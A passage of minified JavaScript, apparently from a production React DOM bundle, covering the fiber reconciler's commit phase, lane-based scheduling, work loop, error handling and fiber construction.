if((22!==p.tag&&23!==p.tag||null===p.memoizedState||p===t)&&null!==p.child){p.child.return=p,p=p.child;continue}if(p===t)break t;for(;null===p.sibling;){if(null===p.return||p.return===t)break t;f===p&&(f=null),p=p.return}f===p&&(f=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:yl(e,t),gl(t),4&n&&hl(t);case 21:}}function gl(t){var e=t.flags;if(2&e){try{t:{for(var r=t.return;null!==r;){if(cl(r)){var n=r;break t}r=r.return}throw Error(a(160))}switch(n.tag){case 5:var o=n.stateNode;32&n.flags&&(pt(o,""),n.flags&=-33),ul(t,ll(t),o);break;case 3:case 4:var i=n.stateNode.containerInfo;sl(t,ll(t),i);break;default:throw Error(a(161))}}catch(e){Es(t,t.return,e)}t.flags&=-3}4096&e&&(t.flags&=-4097)}function _l(t,e,r){Kc=t,bl(t,e,r)}function bl(t,e,r){for(var n=0!=(1&t.mode);null!==Kc;){var o=Kc,a=o.child;if(22===o.tag&&n){var i=null!==o.memoizedState||Xc;if(!i){var c=o.alternate,l=null!==c&&null!==c.memoizedState||Jc;c=Xc;var s=Jc;if(Xc=i,(Jc=l)&&!s)for(Kc=o;null!==Kc;)l=(i=Kc).child,22===i.tag&&null!==i.memoizedState?kl(o):null!==l?(l.return=i,Kc=l):kl(o);for(;null!==a;)Kc=a,bl(a,e,r),a=a.sibling;Kc=o,Xc=c,Jc=s}wl(t)}else 0!=(8772&o.subtreeFlags)&&null!==a?(a.return=o,Kc=a):wl(t)}}function wl(t){for(;null!==Kc;){var e=Kc;if(0!=(8772&e.flags)){var r=e.alternate;try{if(0!=(8772&e.flags))switch(e.tag){case 0:case 11:case 15:Jc||ol(5,e);break;case 1:var n=e.stateNode;if(4&e.flags&&!Jc)if(null===r)n.componentDidMount();else{var o=e.elementType===e.type?r.memoizedProps:va(e.type,r.memoizedProps);n.componentDidUpdate(o,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var i=e.updateQueue;null!==i&&za(e,i,n);break;case 3:var c=e.updateQueue;if(null!==c){if(r=null,null!==e.child)switch(e.child.tag){case 5:case 1:r=e.child.stateNode}za(e,c,r)}break;case 5:var l=e.stateNode;if(null===r&&4&e.flags){r=l;var s=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&r.focus();break;case"img":s.src&&(r.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===e.memoizedState){var u=e.alternate;if(null!==u){var f=u.memoizedState;if(null!==f){var p=f.dehydrated;null!==p&&Ve(p)}}}break;default:throw Error(a(163))}Jc||512&e.flags&&al(e)}catch(t){Es(e,e.return,t)}}if(e===t){Kc=null;break}if(null!==(r=e.sibling)){r.return=e.return,Kc=r;break}Kc=e.return}}function xl(t){for(;null!==Kc;){var e=Kc;if(e===t){Kc=null;break}var r=e.sibling;if(null!==r){r.return=e.return,Kc=r;break}Kc=e.return}}function kl(t){for(;null!==Kc;){var e=Kc;try{switch(e.tag){case 0:case 11:case 15:var r=e.return;try{ol(4,e)}catch(t){Es(e,r,t)}break;case 1:var n=e.stateNode;if("function"==typeof n.componentDidMount){var o=e.return;try{n.componentDidMount()}catch(t){Es(e,o,t)}}var a=e.return;try{al(e)}catch(t){Es(e,a,t)}break;case 5:var i=e.return;try{al(e)}catch(t){Es(e,i,t)}}}catch(t){Es(e,e.return,t)}if(e===t){Kc=null;break}var c=e.sibling;if(null!==c){c.return=e.return,Kc=c;break}Kc=e.return}}var Sl,El=Math.ceil,Cl=b.ReactCurrentDispatcher,Ol=b.ReactCurrentOwner,Ll=b.ReactCurrentBatchConfig,jl=0,Pl=null,Nl=null,Il=0,Tl=0,Rl=Eo(0),Ml=0,Al=null,Fl=0,Dl=0,zl=0,Wl=null,Ul=null,Vl=0,ql=1/0,Bl=null,Hl=!1,Gl=null,Yl=null,Zl=!1,$l=null,Xl=0,Jl=0,Ql=null,Kl=-1,ts=0;function es(){return 0!=(6&jl)?Jt():-1!==Kl?Kl:Kl=Jt()}function rs(t){return 0==(1&t.mode)?1:0!=(2&jl)&&0!==Il?Il&-Il:null!==ya.transition?(0===ts&&(ts=he()),ts):0!==(t=_e)?t:t=void 0===(t=window.event)?16:Xe(t.type)}function ns(t,e,r,n){if(50<Jl)throw Jl=0,Ql=null,Error(a(185));ve(t,r,n),0!=(2&jl)&&t===Pl||(t===Pl&&(0==(2&jl)&&(Dl|=r),4===Ml&&ls(t,Il)),os(t,n),1===r&&0===jl&&0==(1&e.mode)&&(ql=Jt()+500,Wo&&qo()))}function os(t,e){var r=t.callbackNode;!function(t,e){for(var r=t.suspendedLanes,n=t.pingedLanes,o=t.expirationTimes,a=t.pendingLanes;0<a;){var i=31-ie(a),c=1<<i,l=o[i];-1===l?0!=(c&r)&&0==(c&n)||(o[i]=de(c,e)):l<=e&&(t.expiredLanes|=c),a&=~c}}(t,e);var n=pe(t,t===Pl?Il:0);if(0===n)null!==r&&Zt(r),t.callbackNode=null,t.callbackPriority=0;else if(e=n&-n,t.callbackPriority!==e){if(null!=r&&Zt(r),1===e)0===t.tag?function(t){Wo=!0,Vo(t)}(ss.bind(null,t)):Vo(ss.bind(null,t)),io((function(){0==(6&jl)&&qo()})),r=null;else{switch(be(n)){case 1:r=Kt;break;case 4:r=te;break;case 16:default:r=ee;break;case 536870912:r=ne}r=Ps(r,as.bind(null,t))}t.callbackPriority=e,t.callbackNode=r}}function as(t,e){if(Kl=-1,ts=0,0!=(6&jl))throw Error(a(327));var r=t.callbackNode;if(ks()&&t.callbackNode!==r)return null;var n=pe(t,t===Pl?Il:0);if(0===n)return null;if(0!=(30&n)||0!=(n&t.expiredLanes)||e)e=vs(t,n);else{e=n;var o=jl;jl|=2;var i=hs();for(Pl===t&&Il===e||(Bl=null,ql=Jt()+500,ds(t,e));;)try{_s();break}catch(e){ms(t,e)}xa(),Cl.current=i,jl=o,null!==Nl?e=0:(Pl=null,Il=0,e=Ml)}if(0!==e){if(2===e&&0!==(o=me(t))&&(n=o,e=is(t,o)),1===e)throw r=Al,ds(t,0),ls(t,n),os(t,Jt()),r;if(6===e)ls(t,n);else{if(o=t.current.alternate,0==(30&n)&&!function(t){for(var e=t;;){if(16384&e.flags){var r=e.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var o=r[n],a=o.getSnapshot;o=o.value;try{if(!cn(a(),o))return!1}catch(t){return!1}}}if(r=e.child,16384&e.subtreeFlags&&null!==r)r.return=e,e=r;else{if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}(o)&&(2===(e=vs(t,n))&&0!==(i=me(t))&&(n=i,e=is(t,i)),1===e))throw r=Al,ds(t,0),ls(t,n),os(t,Jt()),r;switch(t.finishedWork=o,t.finishedLanes=n,e){case 0:case 1:throw Error(a(345));case 2:case 5:xs(t,Ul,Bl);break;case 3:if(ls(t,n),(130023424&n)===n&&10<(e=Vl+500-Jt())){if(0!==pe(t,0))break;if(((o=t.suspendedLanes)&n)!==n){es(),t.pingedLanes|=t.suspendedLanes&o;break}t.timeoutHandle=no(xs.bind(null,t,Ul,Bl),e);break}xs(t,Ul,Bl);break;case 4:if(ls(t,n),(4194240&n)===n)break;for(e=t.eventTimes,o=-1;0<n;){var c=31-ie(n);i=1<<c,(c=e[c])>o&&(o=c),n&=~i}if(n=o,10<(n=(120>(n=Jt()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*El(n/1960))-n)){t.timeoutHandle=no(xs.bind(null,t,Ul,Bl),n);break}xs(t,Ul,Bl);break;default:throw Error(a(329))}}}return os(t,Jt()),t.callbackNode===r?as.bind(null,t):null}function is(t,e){var r=Wl;return t.current.memoizedState.isDehydrated&&(ds(t,e).flags|=256),2!==(t=vs(t,e))&&(e=Ul,Ul=r,null!==e&&cs(e)),t}function cs(t){null===Ul?Ul=t:Ul.push.apply(Ul,t)}function ls(t,e){for(e&=~zl,e&=~Dl,t.suspendedLanes|=e,t.pingedLanes&=~e,t=t.expirationTimes;0<e;){var r=31-ie(e),n=1<<r;t[r]=-1,e&=~n}}function ss(t){if(0!=(6&jl))throw Error(a(327));ks();var e=pe(t,0);if(0==(1&e))return os(t,Jt()),null;var r=vs(t,e);if(0!==t.tag&&2===r){var n=me(t);0!==n&&(e=n,r=is(t,n))}if(1===r)throw r=Al,ds(t,0),ls(t,e),os(t,Jt()),r;if(6===r)throw Error(a(345));return t.finishedWork=t.current.alternate,t.finishedLanes=e,xs(t,Ul,Bl),os(t,Jt()),null}function us(t,e){var r=jl;jl|=1;try{return t(e)}finally{0===(jl=r)&&(ql=Jt()+500,Wo&&qo())}}function fs(t){null!==$l&&0===$l.tag&&0==(6&jl)&&ks();var e=jl;jl|=1;var r=Ll.transition,n=_e;try{if(Ll.transition=null,_e=1,t)return t()}finally{_e=n,Ll.transition=r,0==(6&(jl=e))&&qo()}}function ps(){Tl=Rl.current,Co(Rl)}function ds(t,e){t.finishedWork=null,t.finishedLanes=0;var r=t.timeoutHandle;if(-1!==r&&(t.timeoutHandle=-1,oo(r)),null!==Nl)for(r=Nl.return;null!==r;){var n=r;switch(ra(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&Ro();break;case 3:ai(),Co(Po),Co(jo),fi();break;case 5:ci(n);break;case 4:ai();break;case 13:case 19:Co(li);break;case 10:ka(n.type._context);break;case 22:case 23:ps()}r=r.return}if(Pl=t,Nl=t=Rs(t.current,null),Il=Tl=e,Ml=0,Al=null,zl=Dl=Fl=0,Ul=Wl=null,null!==Oa){for(e=0;e<Oa.length;e++)if(null!==(n=(r=Oa[e]).interleaved)){r.interleaved=null;var o=n.next,a=r.pending;if(null!==a){var i=a.next;a.next=o,n.next=i}r.pending=n}Oa=null}return t}function ms(t,e){for(;;){var r=Nl;try{if(xa(),pi.current=ic,gi){for(var n=hi.memoizedState;null!==n;){var o=n.queue;null!==o&&(o.pending=null),n=n.next}gi=!1}if(mi=0,vi=yi=hi=null,_i=!1,bi=0,Ol.current=null,null===r||null===r.return){Ml=1,Al=e,Nl=null;break}t:{var i=t,c=r.return,l=r,s=e;if(e=Il,l.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s,f=l,p=f.tag;if(0==(1&f.mode)&&(0===p||11===p||15===p)){var d=f.alternate;d?(f.updateQueue=d.updateQueue,f.memoizedState=d.memoizedState,f.lanes=d.lanes):(f.updateQueue=null,f.memoizedState=null)}var m=vc(c);if(null!==m){m.flags&=-257,gc(m,c,l,0,e),1&m.mode&&yc(i,u,e),s=u;var h=(e=m).updateQueue;if(null===h){var y=new Set;y.add(s),e.updateQueue=y}else h.add(s);break t}if(0==(1&e)){yc(i,u,e),ys();break t}s=Error(a(426))}else if(aa&&1&l.mode){var v=vc(c);if(null!==v){0==(65536&v.flags)&&(v.flags|=256),gc(v,c,l,0,e),ha(uc(s,l));break t}}i=s=uc(s,l),4!==Ml&&(Ml=2),null===Wl?Wl=[i]:Wl.push(i),i=c;do{switch(i.tag){case 3:i.flags|=65536,e&=-e,i.lanes|=e,Fa(i,mc(0,s,e));break t;case 1:l=s;var g=i.type,_=i.stateNode;if(0==(128&i.flags)&&("function"==typeof g.getDerivedStateFromError||null!==_&&"function"==typeof _.componentDidCatch&&(null===Yl||!Yl.has(_)))){i.flags|=65536,e&=-e,i.lanes|=e,Fa(i,hc(i,l,e));break t}}i=i.return}while(null!==i)}ws(r)}catch(t){e=t,Nl===r&&null!==r&&(Nl=r=r.return);continue}break}}function hs(){var t=Cl.current;return Cl.current=ic,null===t?ic:t}function ys(){0!==Ml&&3!==Ml&&2!==Ml||(Ml=4),null===Pl||0==(268435455&Fl)&&0==(268435455&Dl)||ls(Pl,Il)}function vs(t,e){var r=jl;jl|=2;var n=hs();for(Pl===t&&Il===e||(Bl=null,ds(t,e));;)try{gs();break}catch(e){ms(t,e)}if(xa(),jl=r,Cl.current=n,null!==Nl)throw Error(a(261));return Pl=null,Il=0,Ml}function gs(){for(;null!==Nl;)bs(Nl)}function _s(){for(;null!==Nl&&!$t();)bs(Nl)}function bs(t){var e=Sl(t.alternate,t,Tl);t.memoizedProps=t.pendingProps,null===e?ws(t):Nl=e,Ol.current=null}function ws(t){var e=t;do{var r=e.alternate;if(t=e.return,0==(32768&e.flags)){if(null!==(r=Zc(r,e,Tl)))return void(Nl=r)}else{if(null!==(r=$c(r,e)))return r.flags&=32767,void(Nl=r);if(null===t)return Ml=6,void(Nl=null);t.flags|=32768,t.subtreeFlags=0,t.deletions=null}if(null!==(e=e.sibling))return void(Nl=e);Nl=e=t}while(null!==e);0===Ml&&(Ml=5)}function xs(t,e,r){var n=_e,o=Ll.transition;try{Ll.transition=null,_e=1,function(t,e,r,n){do{ks()}while(null!==$l);if(0!=(6&jl))throw Error(a(327));r=t.finishedWork;var o=t.finishedLanes;if(null===r)return null;if(t.finishedWork=null,t.finishedLanes=0,r===t.current)throw Error(a(177));t.callbackNode=null,t.callbackPriority=0;var i=r.lanes|r.childLanes;if(function(t,e){var r=t.pendingLanes&~e;t.pendingLanes=e,t.suspendedLanes=0,t.pingedLanes=0,t.expiredLanes&=e,t.mutableReadLanes&=e,t.entangledLanes&=e,e=t.entanglements;var n=t.eventTimes;for(t=t.expirationTimes;0<r;){var o=31-ie(r),a=1<<o;e[o]=0,n[o]=-1,t[o]=-1,r&=~a}}(t,i),t===Pl&&(Nl=Pl=null,Il=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||Zl||(Zl=!0,Ps(ee,(function(){return ks(),null}))),i=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||i){i=Ll.transition,Ll.transition=null;var c=_e;_e=1;var l=jl;jl|=4,Ol.current=null,function(t,e){if(to=Be,dn(t=pn())){if("selectionStart"in t)var r={start:t.selectionStart,end:t.selectionEnd};else t:{var n=(r=(r=t.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var o=n.anchorOffset,i=n.focusNode;n=n.focusOffset;try{r.nodeType,i.nodeType}catch(t){r=null;break t}var c=0,l=-1,s=-1,u=0,f=0,p=t,d=null;e:for(;;){for(var m;p!==r||0!==o&&3!==p.nodeType||(l=c+o),p!==i||0!==n&&3!==p.nodeType||(s=c+n),3===p.nodeType&&(c+=p.nodeValue.length),null!==(m=p.firstChild);)d=p,p=m;for(;;){if(p===t)break e;if(d===r&&++u===o&&(l=c),d===i&&++f===n&&(s=c),null!==(m=p.nextSibling))break;d=(p=d).parentNode}p=m}r=-1===l||-1===s?null:{start:l,end:s}}else r=null}r=r||{start:0,end:0}}else r=null;for(eo={focusedElem:t,selectionRange:r},Be=!1,Kc=e;null!==Kc;)if(t=(e=Kc).child,0!=(1028&e.subtreeFlags)&&null!==t)t.return=e,Kc=t;else for(;null!==Kc;){e=Kc;try{var h=e.alternate;if(0!=(1024&e.flags))switch(e.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var y=h.memoizedProps,v=h.memoizedState,g=e.stateNode,_=g.getSnapshotBeforeUpdate(e.elementType===e.type?y:va(e.type,y),v);g.__reactInternalSnapshotBeforeUpdate=_}break;case 3:var b=e.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(a(163))}}catch(t){Es(e,e.return,t)}if(null!==(t=e.sibling)){t.return=e.return,Kc=t;break}Kc=e.return}h=rl,rl=!1}(t,r),vl(r,t),mn(eo),Be=!!to,eo=to=null,t.current=r,_l(r,t,o),Xt(),jl=l,_e=c,Ll.transition=i}else t.current=r;if(Zl&&(Zl=!1,$l=t,Xl=o),0===(i=t.pendingLanes)&&(Yl=null),function(t){if(ae&&"function"==typeof ae.onCommitFiberRoot)try{ae.onCommitFiberRoot(oe,t,void 0,128==(128&t.current.flags))}catch(t){}}(r.stateNode),os(t,Jt()),null!==e)for(n=t.onRecoverableError,r=0;r<e.length;r++)n((o=e[r]).value,{componentStack:o.stack,digest:o.digest});if(Hl)throw Hl=!1,t=Gl,Gl=null,t;0!=(1&Xl)&&0!==t.tag&&ks(),0!=(1&(i=t.pendingLanes))?t===Ql?Jl++:(Jl=0,Ql=t):Jl=0,qo()}(t,e,r,n)}finally{Ll.transition=o,_e=n}return null}function ks(){if(null!==$l){var t=be(Xl),e=Ll.transition,r=_e;try{if(Ll.transition=null,_e=16>t?16:t,null===$l)var n=!1;else{if(t=$l,$l=null,Xl=0,0!=(6&jl))throw Error(a(331));var o=jl;for(jl|=4,Kc=t.current;null!==Kc;){var i=Kc,c=i.child;if(0!=(16&Kc.flags)){var l=i.deletions;if(null!==l){for(var s=0;s<l.length;s++){var u=l[s];for(Kc=u;null!==Kc;){var f=Kc;switch(f.tag){case 0:case 11:case 15:nl(8,f,i)}var p=f.child;if(null!==p)p.return=f,Kc=p;else for(;null!==Kc;){var d=(f=Kc).sibling,m=f.return;if(il(f),f===u){Kc=null;break}if(null!==d){d.return=m,Kc=d;break}Kc=m}}}var h=i.alternate;if(null!==h){var y=h.child;if(null!==y){h.child=null;do{var v=y.sibling;y.sibling=null,y=v}while(null!==y)}}Kc=i}}if(0!=(2064&i.subtreeFlags)&&null!==c)c.return=i,Kc=c;else t:for(;null!==Kc;){if(0!=(2048&(i=Kc).flags))switch(i.tag){case 0:case 11:case 15:nl(9,i,i.return)}var g=i.sibling;if(null!==g){g.return=i.return,Kc=g;break t}Kc=i.return}}var _=t.current;for(Kc=_;null!==Kc;){var b=(c=Kc).child;if(0!=(2064&c.subtreeFlags)&&null!==b)b.return=c,Kc=b;else t:for(c=_;null!==Kc;){if(0!=(2048&(l=Kc).flags))try{switch(l.tag){case 0:case 11:case 15:ol(9,l)}}catch(t){Es(l,l.return,t)}if(l===c){Kc=null;break t}var w=l.sibling;if(null!==w){w.return=l.return,Kc=w;break t}Kc=l.return}}if(jl=o,qo(),ae&&"function"==typeof ae.onPostCommitFiberRoot)try{ae.onPostCommitFiberRoot(oe,t)}catch(t){}n=!0}return n}finally{_e=r,Ll.transition=e}}return!1}function Ss(t,e,r){t=Ma(t,e=mc(0,e=uc(r,e),1),1),e=es(),null!==t&&(ve(t,1,e),os(t,e))}function Es(t,e,r){if(3===t.tag)Ss(t,t,r);else for(;null!==e;){if(3===e.tag){Ss(e,t,r);break}if(1===e.tag){var n=e.stateNode;if("function"==typeof e.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===Yl||!Yl.has(n))){e=Ma(e,t=hc(e,t=uc(r,t),1),1),t=es(),null!==e&&(ve(e,1,t),os(e,t));break}}e=e.return}}function Cs(t,e,r){var n=t.pingCache;null!==n&&n.delete(e),e=es(),t.pingedLanes|=t.suspendedLanes&r,Pl===t&&(Il&r)===r&&(4===Ml||3===Ml&&(130023424&Il)===Il&&500>Jt()-Vl?ds(t,0):zl|=r),os(t,e)}function Os(t,e){0===e&&(0==(1&t.mode)?e=1:(e=ue,0==(130023424&(ue<<=1))&&(ue=4194304)));var r=es();null!==(t=Pa(t,e))&&(ve(t,e,r),os(t,r))}function Ls(t){var e=t.memoizedState,r=0;null!==e&&(r=e.retryLane),Os(t,r)}function js(t,e){var r=0;switch(t.tag){case 13:var n=t.stateNode,o=t.memoizedState;null!==o&&(r=o.retryLane);break;case 19:n=t.stateNode;break;default:throw Error(a(314))}null!==n&&n.delete(e),Os(t,r)}function Ps(t,e){return Yt(t,e)}function Ns(t,e,r,n){this.tag=t,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Is(t,e,r,n){return new Ns(t,e,r,n)}function Ts(t){return!(!(t=t.prototype)||!t.isReactComponent)}function Rs(t,e){var r=t.alternate;return null===r?((r=Is(t.tag,e,t.key,t.mode)).elementType=t.elementType,r.type=t.type,r.stateNode=t.stateNode,r.alternate=t,t.alternate=r):(r.pendingProps=e,r.type=t.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=14680064&t.flags,r.childLanes=t.childLanes,r.lanes=t.lanes,r.child=t.child,r.memoizedProps=t.memoizedProps,r.memoizedState=t.memoizedState,r.updateQueue=t.updateQueue,e=t.dependencies,r.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext},r.sibling=t.sibling,r.index=t.index,r.ref=t.ref,r}function Ms(t,e,r,n,o,i){var c=2;if(n=t,"function"==typeof t)Ts(t)&&(c=1);else if("string"==typeof t)c=5;else t:switch(t){case k:return As(r.children,o,i,e);case S:c=8,o|=8;break;case E:return(t=Is(12,r,e,2|o)).elementType=E,t.lanes=i,t;case j:return(t=Is(13,r,e,o)).elementType=j,t.lanes=i,t;case P:return(t=Is(19,r,e,o)).elementType=P,t.lanes=i,t;case T:return Fs(r,o,i,e);default:if("object"==typeof t&&null!==t)switch(t.$$typeof){case C:c=10;break t;case O:c=9;break t;case L:c=11;break t;case N:c=14;break t;case I:c=16,n=null;break t}throw Error(a(130,null==t?t:typeof t,""))}return(e=Is(c,r,e,o)).elementType=t,e.type=n,e.lanes=i,e}function As(t,e,r,n){return(t=Is(7,t,n,e)).lanes=r,t}function Fs(t,e,r,n){return(t=Is(22,t,n,e)).elementType=T,t.lanes=r,t.stateNode={isHidden:!1},t}function Ds(t,e,r){return(t=Is(6,t,null,e)).lanes=r,t}function zs(t,e,r){return(e=Is(4,null!==t.children?t.children:[],t.key,e)).lanes=r,e.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},e}function Ws(t,e,r,n,o){this.tag=e,this.containerInfo=t,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ye(0),this.expirationTimes=ye(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ye(0),this.identifierPrefix=n,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function Us(t,e,r,n,o,a,i,c,l){return t=new Ws(t,e,r,c,l),1===e?(e=1,!0===a&&(e|=8)):e=0,a=Is(3,null,null,e),t.current=a,a.stateNode=t,a.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ia(a),t}function Vs(t){if(!t)return Lo;t:{if(Vt(t=t._reactInternals)!==t||1!==t.tag)throw Error(a(170));var e=t;do{switch(e.tag){case 3:e=e.stateNode.context;break t;case 1:if(To(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break t}}e=e.return}while(null!==e);throw Error(a(171))}if(1===t.tag){var r=t.type;if(To(r))return Ao(t,r,e)}return e}function qs(t,e,r,n,o,a,i,c,l){return(t=Us(r,n,!0,t,0,a,0,c,l)).context=Vs(null),r=t.current,(a=Ra(n=es(),o=rs(r))).callback=null!=e?e:null,Ma(r,a,o),t.current.lanes=o,ve(t,o,n),os(t,n),t}function Bs(t,e,r,n){var o=e.current,a=es(),i=rs(o);return r=Vs(r),null===e.context?e.context=r:e.pendingContext=r,(e=Ra(a,i)).payload={element:t},null!==(n=void 0===n?null:n)&&(e.callback=n),null!==(t=Ma(o,e,i))&&(ns(t,o,i,a),Aa(t,o,i)),i}function Hs(t){return(t=t.current).child?(t.child.tag,t.child.stateNode):null}function Gs(t,e){if(null!==(t=t.memoizedState)&&null!==t.dehydrated){var r=t.retryLane;t.retryLane=0!==r&&r<e?r:e}}function Ys(t,e){Gs(t,e),(t=t.alternate)&&Gs(t,e)}Sl=function(t,e,r){if(null!==t)if(t.memoizedProps!==e.pendingProps||Po.current)bc=!0;else{if(0==(t.lanes&r)&&0==(128&e.flags))return bc=!1,function(t,e,r){switch(e.tag){case 3:Pc(e),ma();break;case 5:ii(e);break;case 1:To(e.type)&&Fo(e);break;case 4:oi(e,e.stateNode.containerInfo);break;case 10:var n=e.type._context,o=e.memoizedProps.value;Oo(ga,n._currentValue),n._currentValue=o;break;case 13:if(null!==(n=e.memoizedState))return null!==n.dehydrated?(Oo(li,1&li.current),e.flags|=128,null):0!=(r&e.child.childLanes)?Dc(t,e,r):(Oo(li,1&li.current),null!==(t=Hc(t,e,r))?t.sibling:null);Oo(li,1&li.current);break;case 19:if(n=0!=(r&e.childLanes),0!=(128&t.flags)){if(n)return qc(t,e,r);e.flags|=128}if(null!==(o=e.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),Oo(li,li.current),n)break;return null;case 22:case 23:return e.lanes=0,Ec(t,e,r)}return Hc(t,e,r)}(t,e,r);bc=0!=(131072&t.flags)}else bc=!1,aa&&0!=(1048576&e.flags)&&ta(e,Yo,e.index);switch(e.lanes=0,e.tag){case 2:var n=e.type;Bc(t,e),t=e.pendingProps;var o=Io(e,jo.current);Ea(e,r),o=Si(null,e,n,t,o,r);var i=Ei();return e.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof?(e.tag=1,e.memoizedState=null,e.updateQueue=null,To(n)?(i=!0,Fo(e)):i=!1,e.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,Ia(e),o.updater=Va,e.stateNode=o,o._reactInternals=e,Ga(e,n,t,r),e=jc(null,e,n,!0,i,r)):(e.tag=0,aa&&i&&ea(e),wc(null,e,o,r),e=e.child),e;case 16:n=e.elementType;t:{switch(Bc(t,e),t=e.pendingProps,n=(o=n._init)(n._payload),e.type=n,o=e.tag=function(t){if("function"==typeof t)return Ts(t)?1:0;if(null!=t){if((t=t.$$typeof)===L)return 11;if(t===N)return 14}return 2}(n),t=va(n,t),o){case 0:e=Oc(null,e,n,t,r);break t;case 1:e=Lc(null,e,n,t,r);break t;case 11:e=xc(null,e,n,t,r);break t;case 14:e=kc(null,e,n,va(n.type,t),r);break t}throw Error(a(306,n,""))}return e;case 0:return n=e.type,o=e.pendingProps,Oc(t,e,n,o=e.elementType===n?o:va(n,o),r);case 1:return n=e.type,o=e.pendingProps,Lc(t,e,n,o=e.elementType===n?o:va(n,o),r);case 3:t:{if(Pc(e),null===t)throw Error(a(387));n=e.pendingProps,o=(i=e.memoizedState).element,Ta(t,e),Da(e,n,null,r);var c=e.memoizedState;if(n=c.element,i.isDehydrated){if(i={element:n,isDehydrated:!1,cache:c.cache,pendingSuspenseBoundaries:c.pendingSuspenseBoundaries,transitions:c.transitions},e.updateQueue.baseState=i,e.memoizedState=i,256&e.flags){e=Nc(t,e,n,r,o=uc(Error(a(423)),e));break t}if(n!==o){e=Nc(t,e,n,r,o=uc(Error(a(424)),e));break t}for(oa=so(e.stateNode.containerInfo.firstChild),na=e,aa=!0,ia=null,r=Qa(e,null,n,r),e.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(ma(),n===o){e=Hc(t,e,r);break t}wc(t,e,n,r)}e=e.child}return e;case 5:return ii(e),null===t&&ua(e),n=e.type,o=e.pendingProps,i=null!==t?t.memoizedProps:null,c=o.children,ro(n,o)?c=null:null!==i&&ro(n,i)&&(e.flags|=32),Cc(t,e),wc(t,e,c,r),e.child;case 6:return null===t&&ua(e),null;case 13:return Dc(t,e,r);case 4:return oi(e,e.stateNode.containerInfo),n=e.pendingProps,null===t?e.child=Ja(e,null,n,r):wc(t,e,n,r),e.child;case 11:return n=e.type,o=e.pendingProps,xc(t,e,n,o=e.elementType===n?o:va(n,o),r);case 7:return wc(t,e,e.pendingProps,r),e.child;case 8:case 12:return wc(t,e,e.pendingProps.children,r),e.child;case 10:t:{if(n=e.type._context,o=e.pendingProps,i=e.memoizedProps,c=o.value,Oo(ga,n._currentValue),n._currentValue=c,null!==i)if(cn(i.value,c)){if(i.children===o.children&&!Po.current){e=Hc(t,e,r);break t}}else for(null!==(i=e.child)&&(i.return=e);null!==i;){var l=i.dependencies;if(null!==l){c=i.child;for(var s=l.firstContext;null!==s;){if(s.context===n){if(1===i.tag){(s=Ra(-1,r&-r)).tag=2;var u=i.updateQueue;if(null!==u){var f=(u=u.shared).pending;null===f?s.next=s:(s.next=f.next,f.next=s),u.pending=s}}i.lanes|=r,null!==(s=i.alternate)&&(s.lanes|=r),Sa(i.return,r,e),l.lanes|=r;break}s=s.next}}else if(10===i.tag)c=i.type===e.type?null:i.child;else if(18===i.tag){if(null===(c=i.return))throw Error(a(341));c.lanes|=r,null!==(l=c.alternate)&&(l.lanes|=r),Sa(c,r,e),c=i.sibling}else c=i.child;if(null!==c)c.return=i;else for(c=i;null!==c;){if(c===e){c=null;break}if(null!==(i=c.sibling)){i.return=c.return,c=i;break}c=c.return}i=c}wc(t,e,o.children,r),e=e.child}return e;case 9:return o=e.type,n=e.pendingProps.children,Ea(e,r),n=n(o=Ca(o)),e.flags|=1,wc(t,e,n,r),e.child;case 14:return o=va(n=e.type,e.pendingProps),kc(t,e,n,o=va(n.type,o),r);case 15:return Sc(t,e,e.type,e.pendingProps,r);case 17:return n=e.type,o=e.pendingProps,o=e.elementType===n?o:va(n,o),Bc(t,e),e.tag=1,To(n)?(t=!0,Fo(e)):t=!1,Ea(e,r),Ba(e,n,o),Ga(e,n,o,r),jc(null,e,n,!0,t,r);case 19:return qc(t,e,r);case 22:return Ec(t,e,r)}throw Error(a(156,e.tag))};var Zs="function"==typeof reportError?reportError:function(t){console.error(t)};function $s(t){this._internalRoot=t}function Xs(t){this._internalRoot=t}function Js(t){return!(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)}function 